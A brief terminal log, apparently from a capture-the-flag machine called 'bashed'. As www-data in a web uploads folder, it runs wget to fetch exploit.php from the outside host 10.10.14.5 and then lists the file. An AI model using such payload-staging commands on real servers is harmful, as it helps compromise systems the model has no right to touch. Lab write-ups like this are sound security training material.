 www-data@bashed:/var/www/html/uploads# wget http://10.10.14.5:80/exploit.php
--2022-05-07 07:41:04-- http://10.10.14.5/exploit.php
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'exploit.php'
0K ..... 100% 890K=0.006s
2022-05-07 07:41:04 (890 KB/s) - 'exploit.php' saved [5492/5492]
www-data@bashed:/var/www/html/uploads# ls
exploit.php
index.html
www-data:/var/www/html/uploads#